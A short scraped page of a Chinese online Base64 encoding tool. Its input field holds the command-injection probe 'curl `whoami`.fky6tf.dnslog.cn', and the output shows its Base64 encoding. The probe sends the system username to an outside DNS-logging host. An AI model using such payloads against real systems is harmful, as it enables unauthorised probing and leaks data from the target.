 Base64.us Base64 在线编码解码 (最好用的 Base64 在线工具)
Base64 | URLEncode | MD5 | TimeStamp
请输入要进行 Base64 编码或解码的字符
curl `whoami`.fky6tf.dnslog.cn
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键： Ctrl + Enter )
Base64 编码或解码的结果：
Y3VybCBgd2hvYW1pYC5ma3k2dGYuZG5zbG9nLmNu